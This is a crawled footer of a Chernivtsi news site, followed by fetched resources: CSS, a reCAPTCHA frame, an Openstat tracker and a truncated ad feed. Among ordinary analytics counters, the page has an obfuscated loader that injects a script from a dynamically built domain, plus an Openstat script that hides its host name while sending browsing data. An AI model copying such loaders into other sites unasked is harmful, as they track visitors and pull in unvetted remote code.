            <div class="copyrights">Засновано 2011 © Усі права захищено</div>
            <div class="about">
                <a href="/">Новини. Чернівці. Буковина</a> — інформаційний сайт «Чернівецький промінь».<br/>
<br/>
Сайт www.promin.cv.ua може розміщувати відео-матеріали ТОВ «Чернівецький промінь» згідно договору. Повний або частковий передрук публікацій допускається за умови посилання на <a href="/">www.promin.cv.ua</a>.<br/>
<br/>
Всі права на оригінальні відео належать ТОВ «Чернівецький промінь» (ідентифікатор у Реєстрі суб’єктів у сфері медіа: L10-00657). Всі права на інші оригінальні публікації належать сайту www.promin.cv.ua.<br/>
<br/>
<a href="/contacts.html">Адреса</a> ТОВ «Чернівецький промінь»: 58010, м. Чернівці, вул. Університетська, 20
<br/>
E-mail: info@promin.cv.ua
<br/>
Тел. редакції: +38 (099) 099 49 11
<br/>
Тел. рекламної агенції: +38 (066) 937 41 45<br/>
<br/>
<a href="/rights.html">Структура власності</a> ТОВ «Чернівецький промінь»<br/>
<br/>
<a href="/redstatut.html">Редакційний статут</a> ТОВ «Чернівецький промінь»<br/>
<br/>
<a href="https://www.ukrinform.ua/rubric-society/3124537-sasta-ak-meta-abo-ci-varto-pereglanuti-nacionalnu-ideu.html">Святослав Вишинський</a>: Національний круглий стіл Міністерства культури та інформаційної політики України
            </div>
        </div>
        <div class="col2">
            <div class="col2 footer_menu cf">
                <ul>
                    <li><a href="/news/cv/po/">ПОЛІТИКА</a></li>
                    <li><a href="/news/cv/crime/">КРИМІНАЛ</a></li>
                    <li><a href="/life/cu/">КУЛЬТУРА</a></li>
                    <li><a href="/news/cv/sp/">СПОРТ</a></li>
                    <li><a href="/video">ВІДЕО</a></li>
                    <li><a href="/photo">ФОТО</a></li>
                    </ul>
                </div>
            <div class="col2">
                <ul class="social_menu">
	<li><a href="https://www.facebook.com/promincv" target="_blank" class="fb_icon" rel="nofollow" title="Facebook"></a></li>
	<li><a href="https://www.youtube.com/tvpromin" target="_blank" class="gp_icon" rel="nofollow" title="YouTube"></a></li>
	<li><a href="https://x.com/promincv" target="_blank" class="tw_icon" rel="nofollow" title="X"></a></li>
	<li><a href="/cv/rss.xml" target="_blank" class="rss_icon" rel="nofollow" title="RSS"></a></li>
</ul>
                <div class="counters">
                    <a href="/" rel="nofollow" target="_blank" class="developer" style="float:right;"></a>
                    <span>
                        <!-- I.UA counter --><a href="http://www.i.ua/" target="_blank" onclick="this.href='http://i.ua/r.php?196420';" title="Rated by I.UA">
<script type="text/javascript"><!--
iS='http'+(window.location.protocol=='https:'?'s':'')+
'://r.i.ua/s?u196420&p2&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iR=iD.referrer.replace(iP=/^[a-z]*:\/\//,'');iH=window.location.href.replace(iP,'');
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iR);
iS+='&r'+escape(iH);
iD.write('<img src="'+iS+'" border="0" width="88" height="31" />');
//--></script></a><!-- End of I.UA counter -->
<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;"> </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;"> </div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16942024,s:16942024,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
//bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="//c.bigmir.net/?v16942024&s16942024&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->
                    </span>
                </div>
            </div>
        </div>
    </div>
</footer>

<script>
    $(document).ready(function() {
    $('.side_block').ttabs();
    });
</script>


<!-- 
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>  -->

<!-- <script type="text/javascript">
$(function() {
$(window).scroll(function() {
if($(this).scrollTop() != 0) {
$('#totop').fadeIn();
} else {
$('#totop').fadeOut();
}
});
$('#totop').click(function() {
$('body,html').animate({scrollTop:0},800);
});
});
</script>
<div id="totop"></div> -->
    <!-- Piwik -->
<script type="text/javascript">
    var _paq = _paq || [];
    _paq.push(['trackPageView']);
    _paq.push(['enableLinkTracking']);
    (function() {
    var u="//promin.piwikpro.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 1]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
    })();
    </script>
        
<noscript><p><img src="//promin.piwikpro.com/piwik.php?idsite=1" style="border:0;" alt="" /></p></noscript>
<!-- End Piwik Code -->
    <script type="text/javascript">
  var _sf_async_config = { uid: 62849, domain: 'promin.cv.ua', useCanonical: true };
  (function() {
    function loadChartbeat() {
      window._sf_endpt = (new Date()).getTime();
      var e = document.createElement('script');
      e.setAttribute('language', 'javascript');
      e.setAttribute('type', 'text/javascript');
      e.setAttribute('src','//static.chartbeat.com/js/chartbeat.js');
      document.body.appendChild(e);
    };
    var oldonload = window.onload;
    window.onload = (typeof window.onload != 'function') ?
      loadChartbeat : function() { oldonload(); loadChartbeat(); };
  })();
</script>
<script data-ad-client="ca-pub-2540241487119688" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type='text/javascript' src='https://myroledance.com/services/?id=159919'></script>

<script type='text/javascript' data-cfasync='false'>
let e33f69324d_cnt = 0;
let e33f69324d_interval = setInterval(function(){
if (typeof e33f69324d_country !== 'undefined') {
clearInterval(e33f69324d_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e33f69324d_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e33f69324d_domain + '/' + e33f69324d_path + '/' + e33f69324d_file + '.js?26649&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e33f69324d_cnt += 1;
if (e33f69324d_cnt >= 60) {
clearInterval(e33f69324d_interval);
}
}
}, 500);
</script>
        
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Jh7A16DuUQHRYc_Dej2OrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768953601989');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://promin.cv.ua/templates/promin/css/adaptive.css
body_size: 1616
content:
/*  Adaptive Reposter  */

  @media screen and (max-width: 1200px){
    .wrap{
      width: 940px;
    }
    .left{
      width: 625px;
    }
    .logo{
      width: 150px;
      height: auto;
      margin-top: 5px;
    }
    .logo img{
      width: 150px;
    }
    .current_date, .weather_widget{
      margin: 10px 0;
      width:265px;
      font-size: 14px;
    }
    .degrees{
      font-size: 16px;
    }
    .social_menu{
      width: 210px;
      height: 30px;
    }
    .social_menu li a{
      width: 30px;
      height: 30px;
    }
    .social_menu li a.vk_icon{
        background-position: -6px -6px;
    }
    .social_menu li a.tw_icon{
        background-position: -6px -46px;
    }
    .social_menu li a.fb_icon{
        background-position: -6px -86px;
    }
    .social_menu li a.yt_icon{
        background-position: -6px -126px;
    }
    .social_menu li a.gp_icon{
        background-position: -6px -166px;
    }
    .social_menu li a.rss_icon{
        background-position: -6px -206px;
    }
    .login-btn{
      top: 20px;
    }
    .nav-wrap{
      height: 40px;
    }
    .nav{
      height: 40px;
      width:100%;
      padding-right: 40px;
    }
    .nav ul{
      height: 40px;
    }
    .nav li a{
      line-height: 40px;
      padding: 2px 15px 0 15px;
      font-size:14px;
    }
    .searchblock{
      width: 40px;
      height: 40px;
    }
    .search_btn{
      width: 40px;
      height:40px;
    }
    .search_btn:before{
      top: 0;
      /*right: 0;*/
      right: 8px;
    }
    .search_panel{
      top:50px;
    }
    .top_topics a{
      font-size: 14px;
      margin: 0 0 0 15px;
    }
    .left_left{
      width: 360px;
    }
    .left_middle{
      width: 240px;
    } 

    .main_news{
      width: 180px;
      height: 120px;
    }
    .main_news:first-of-type{
      width: 360px;
      height: 240px;
    }
    .main_news:first-of-type .main_news_title{
      font-size: 24px;
      line-height: 26px;
    }
    .main_news:nth-of-type(3), .main_news:nth-of-type(5){
      width: 179px;
    }
    .main_news_title{
      font-size: 16px;
      line-height: 18px;
    }
    .news_stories, .news_stories:nth-of-type(2n+1){
      width: 360px;
      float: none;
      margin: 10px 0 25px 0;
    }
    .news_stories_img, .news_stories:nth-of-type(2n+1) .news_stories_img{
      width: 360px;
      height: 240px;
    }
    .news_stories_content, .news_stories:nth-of-type(2n+1) .news_stories_content{
      padding: 10px 0 0 0;
    }
    .custom1, .custom2{
      width: 300px;
    }
    .custom1_img{
      width: 150px;
      height: 100px;
    }
    .photo_video{
      width: 300px;
    }
    .custom_photo{
      width: 150px;
      height: 150px;
    }
    .custom_photo:nth-of-type(2n){
      height: 90px;
    }
    .custom_photo:nth-of-type(4n){
      margin-top: -90px;
    }
    .photo_title, .video_title, .video_title a{
      font-size: 16px;
      line-height: 18px;
    }
    .custom_video{
      width: 150px;
      height: 196px;
    }
    .video_img{
      height: 84px;
    }
    .col2{
      width: 100%;
      padding: 0;
      float: none;
    }
    .col2>.col2{
      float: left;
      width: 50%;
      padding: 0 0 25px 0;
    }
    .footer_menu ul{
      padding: 0 25px 0 0;
    }
    .full_post_meta, .full-story .post_content, .shortstory3 .post_content{
      float: none;
      width: 100%;
    }
    .full_post_meta{
      margin: 0 0 25px 0;
    }
    .full_post_meta_item{
      float: left;
      height: 30px;
      margin: 0 25px 0 0;
      line-height: 30px;
    }
    .frating{
      margin-top: 5px;
    }
    .social-likes{
      text-align: left;
      margin-top: 15px;
      margin: 10px 0;

    }
    .social-likes__widget{
      display: inline-block;
      margin: 0 10px 10px 0;
    }
    .related_news_post{
      width: 50%;
    }
    .pm_aside{
      float: none;
      width: 100%;
      margin: 0 0 25px 0;
    }
    .top_news_category .main_news{
      width: 207px;
      height: 138px;
      float: left;
      overflow: hidden;
      position: relative;
      margin: 0 1px 25px 0;
    }
    .top_news_category .main_news:first-of-type .main_news_title{    
        font-size: 18px;
        line-height: 20px;
    }
    .top_news_category .main_news:nth-of-type(3n){
        margin: 0 0 25px 0 !important;
    }
    .shortstory2{
      width: 300px;
      height: 278px;
    }
    .short_post2{
      height: 200px;
    }

    .navigation{
      height: 30px;
    }
    .navigation span, .navigation a, .navigation b, .next, .prev, .next span, .prev span{ 
      height: 40px;
      line-height: 40px !important;
      min-width: 40px;
    }
  }
@media screen and (min-width: 981px){  
    .nav ul{
      display: block !important;
    }
}
@media screen and (max-width: 980px){
    .navigation a, .nav_ext{
      display: none;
    }
    .navigation .next a, .navigation .prev a{
      display: block;
    }
    .wrap{
      width:720px;
    }
    .header .social_menu{
      display: none;
    }  
    .left{
      width: 405px;
    }
    .nav-btn{
      display: block;
    }
    .nav{
      overflow: visible;
      width: 100%;
    }
    .nav ul{
      display: none;
      position: absolute;
      background-color: #404040;      
      border: 1px solid rgba(0,0,0,0.15);
      border-bottom: 0;
      height: auto;
    }
    .nav li, .nav li a{
      float: none;
    }
    .nav li a{
      border-right: 0;      
      border-bottom: 1px solid rgba(0,0,0,0.15);
      line-height: 37px;
    }
    .left_left, .left_middle{
      width: 100%;
      float: none;
      margin: 0;
    }
    .main_news, .main_news:nth-of-type(3), .main_news:nth-of-type(5){
      width: 202px;
      height: 134px;
    }
    .main_news:first-of-type{
      width: 405px;
      height: 270px;
    }
    .news_stories, .news_stories:nth-of-type(2n+1){
      width: 100%;
    }
    .news_stories_img, .news_stories:nth-of-type(2n+1) .news_stories_img{
      display: none;
    }
    .custom1, .custom2{
      width: 100%;
      float: none;
      margin: 0 0 25px 0;
    }
    .photo_video, .photo_video:nth-of-type(2n+1){
      margin-bottom:25px;
    }
    .post_title, .post_title a{
      font-size: 24px;
      line-height: 26px;
    }
    .related_news_post{
      width: 100%;
    }
    .top_news_category .main_news, .top_news_category .main_news:first-of-type{
      width: 134px;
      height: 134px;
      float: left;
      overflow: hidden;
      position: relative;
      margin: 0 1px 25px 0;
    }
    .top_news_category .main_news:first-of-type .main_news_title{    
        font-size: 16px;
        line-height: 18px;
    }
    .top_news_category .main_news:nth-of-type(3n){
        margin: 0 0 25px 0 !important;
    }
    .short_post_content{
      overflow: visible;
    }
    .short_post{
      width: 180px;
      height: 120px;
    }
    .shortstory2{
      height: 268px;
      width: 190px;
    }
    .short_post2{
      height: 190px;
    }
  }
  @media screen and (max-width: 760px){
    .wrap{
      width: 100%;
      padding-left:20px;
      padding-right: 20px;
    }
    .left, .right{
      float: none;
      width: 100%;
    }
    .right{
      display: none;
    }
    .main_news{
      width: 50%;
    }
    .main_news, .main_news:nth-of-type(3), .main_news:nth-of-type(5){
      height: 134px;
    }
    .main_news:nth-of-type(3), .main_news:nth-of-type(5){
      width: 49.5%;
    }
    .top_news_category .main_news, .top_news_category .main_news:first-of-type{
      width: 33%;
    }
    .main_news:first-of-type{
      width: 100%;
      height: 270px;
    }
    .footer{
      padding-bottom: 0;
    }
    .nav ul{
      width: 100%;
    }
    .header .logo{
      float: none;
    }
    .current_date, .weather_widget{
      text-align: left;
      margin: 20px auto 0 auto;
      width:50%;
    }
    .shortstory2{
      width: 47%;
    }
  }
  @media screen and (max-width: 480px){
    .current_date, .weather_widget{
      text-align: center;
      margin: 20px auto 0 auto;
      width:100%;
      float: none;
    }
    .photo_video, .photo_video:nth-of-type(2n+1){
      margin-right:0;
    }
    .col2, .col2>.col2{
      width: 100%;
      float: none;
      padding: 0 0 25px 0;
    }
    .about, .footer .logo, .photo_video{
      display: none;
    }
    .comment_avatar{
      display: none;
    }
    .comment_content{
      padding-left: 0;
    }
    .addcomment_editor, .comment_content{
      width: 100%;
    }
    .short_post{
      width: 100%;
      height: 150px;

    }
    .top_news_category .main_news, .top_news_category .main_news:nth-of-type(n){
      width: 100%;
      float: none;
      margin: 0 0 25px 0;
    }
    .shortstory2{
      width: 100%;
    }

    .footer{
      text-align: center;
    }
    .header, .container{
      min-width: 300px;
    }
    .pm_head{
      font-size: 14px;
    }
    .profile_popup_counter b{
      font-size: 14px;
    }
    #totop{
      display: none !important;
    }
  }

@media screen and (min-width: 1201px){  
    .hblock_cf_adaptive{
      width:410px;
    }
}

@media screen and (max-width: 1200px){  
    .hblock_cf_adaptive{
      width:100%;
    }
}

@media screen and (max-width: 720px){  
    .current_date, .weather_widget{
      display: none;
    }
}
  

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://openstat.eu/2550040891.iljqja6ggp5Xk402fqxqek30k9hcvd
body_size: 7836
content:
if(top.window.X355c5015fa0b3813cd429c20df0687cf==undefined) {top.window.X355c5015fa0b3813cd429c20df0687cf=1;X2550040891={a:function(){I2550040891="iljqja6ggp5Xk402fqxqek30k9hcvd";coo_n="us"+("t"+"at_")+I2550040891+"=";coo_s=document.cookie.split(";");coo_uu_2550040891=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2550040891=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2550040891+'_'+coo_uu_2550040891+'?sess=31335687115792&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2550040891.w_act=1;X2550040891.w_act_single=0;});this.aE(top.window,"blur",function(){X2550040891.w_act_single=1;X2550040891.lifelimit=(new Date().getTime())+3*60*1000;X2550040891.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2550040891.aE(d,"mousemove",X2550040891.rIT);X2550040891.aE(d,"click",X2550040891.rIT);X2550040891.aE(w,"scroll",X2550040891.rIT);X2550040891.aE(d,"keyup",X2550040891.rIT);X2550040891.aE(d,"touchstart",X2550040891.rIT);X2550040891.aE(d,"touchmove",X2550040891.rIT);X2550040891.rIT();});this.ping=function(){if(X2550040891.stopped!=0) return false;t=(new Date().getTime());if(X2550040891.w_act==1 || X2550040891.w_act_single==1) {X2550040891.im('/livestat/iljqja6ggp5Xk402fqxqek30k9hcvd/31335687115792?p='+X2550040891.pos_progress+'&t='+t+X2550040891.e_info);if(X2550040891.e_info!="") X2550040891.e_info="";if(X2550040891.w_act_single==1) {X2550040891.w_act=0;X2550040891.w_act_single=0;}} else {if(t>X2550040891.lifelimit) X2550040891.imX();}if(t>X2550040891.t_dur) X2550040891.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2550040891.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2550040891;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2550040891.scrl);X.rE(top.window,"resize",X2550040891.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["JUQwJUJCJUQwJUIwJUQwJUJDJUQwJUJGJUQwJUI4JTIwJUQwJUIyJUQwJUI4JUQwJUJBJUQwJUJFJUQxJTgwJUQwJUI4JUQxJTgxJUQxJTgyJUQwJUJFJUQwJUIyJUQxJTgzJUQxJThFJUQxJTgyJUQxJThDJUQxJTgxJUQxJThGJTIwJUQwJUIy","[base64]","JUQxJTg2JUQwJUI1JUQwJUI5JTIwJUQxJTg3JUQwJUIwJUQxJTgxJTIwJUQxJTgyJUQwJUI1JUQxJTg1JUQwJUJEJUQwJUJFJUQwJUJCJUQwJUJFJUQwJUIzJUQxJTk2JUQxJThG"];this.string_end = ["JUQwJUJDJUQxJTk2JUQwJUI2JTIwJUQxJTg2JUQxJTk2JUQwJUJEJUQwJUJFJUQxJThFJTIwJUQxJTgyJUQwJUIw","JUQxJTg2JUQwJUI1JTIwJUQwJUJFJUQwJUJGJUQxJTgyJUQwJUI4JUQwJUJDJUQwJUIwJUQwJUJCJUQxJThDJUQwJUJEJUQwJUI4JUQwJUI5JTIwJUQwJUIxJUQwJUIwJUQwJUJCJUQwJUIwJUQwJUJEJUQxJTgx","JUQwJTk0JUQwJUJCJUQxJThGJTIwJUQwJUIxJUQwJUIwJUQwJUIzJUQwJUIwJUQxJTgyJUQxJThDJUQwJUJFJUQxJTg1JTIwJUQwJUIwJUQwJUIyJUQxJTgyJUQwJUJFJUQwJUJDJUQwJUJFJUQwJUIxJUQxJTk2JUQwJUJCJUQxJTk2JUQwJUIy"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2550040891.rsz();X2550040891.scrl();},4500);this.aE(top.window,"resize",function(){if(X2550040891.timer_resize!=false) clearTimeout(X2550040891.timer_resize);X2550040891.timer_resize=setTimeout(X2550040891.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2550040891.timer_scroll!=false) clearTimeout(X2550040891.timer_scroll);X2550040891.timer_scroll=setTimeout(X2550040891.scrl, 200);});}}setTimeout(X2550040891.ping, 250);this.intv=setInterval(X2550040891.ping, 5000);},rIT:function(){if(X2550040891.intv==false) return false;clearTimeout(X2550040891.idleTimer);X2550040891.idleTimer=setTimeout(function(){ X2550040891.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2550040891=document.createElement("img");im2550040891.style.cssText='position:absolute !important; visibility:hidden !important;';im2550040891.src='https://'+("op")+("en"+"st")+"a"+(("t")+""+".e")+"u"+u;im2550040891.onload = function(){ if(im2550040891.parentNode!=undefined) im2550040891.parentNode.removeChild(im2550040891); };im2550040891.onerror = function(){ if(im2550040891.parentNode!=undefined) im2550040891.parentNode.removeChild(im2550040891); X2550040891.imX(); };document.body.appendChild(im2550040891);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2550040891.a();}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1178556/1?nocmp=1&sessionId=69701701-0f861&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&cbuster=1768953603322623334025&pvid=f3dab17e-199d-4389-a760-14839c140fe2&implVersion=11&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=3acaf257-a727-40ff-831e-dfce5d8e4f31&uniqId=1805b&childs=1461284&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=7978&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&w=845&h=727&tl=150&tlp=1,2,3,4&sz=415x336&szp=1,2,3,4&szl=1,2;3,4&cxurl=https%3A%2F%2Fpromin.cv.ua%2F2023%2F11%2F14%2Fu-mahali-vodii-vantazhivky-zbyv-na-smert-zhinku-i-vtik-z-mistsia-dtp.html&ref=&lu=https%3A%2F%2Fpromin.cv.ua%2F2023%2F11%2F14%2Fu-mahali-vodii-vantazhivky-zbyv-na-smert-zhinku-i-vtik-z-mistsia-dtp.html
body_size: 1560
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1178556_1805b",[
["Brainberries","14723468","1","I Bet You Didn't Know It Was Really Happening?","","0","","","","a9FnRU_J7iTBtGPzBmefcQ0mS5lX7trtcDehgvM5-GyBMT46qNkboX71QH_ksO8Lw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAiQuVywlcEbJFTccnX_vXLS",{"i":"https://s-img.mgid.com/g/14723468/492x277/-/[base64].webp?v=1768953603-1AZduk_EoYhet90Enaj3z8uvL-Md9K86T3oC-dyzdLo","l":"https://clck.mgid.com/ghits/14723468/i/57511791/0/pp/1/1?h=a9FnRU_J7iTBtGPzBmefcQ0mS5lX7trtcDehgvM5-GyBMT46qNkboX71QH_ksO8Lw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAiQuVywlcEbJFTccnX_vXLS&rid=230b2863-f65c-11f0-907b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0k3QF1-6G0g&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw73Uq9CZQIGhHBl6Galy7GAsfGkwoM47iR9SC5vljIoPA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.02793303843932857,"catId":230,"tri":"230b541a-f65c-11f0-907b-d404e6f97680","crid":"14723468"}],
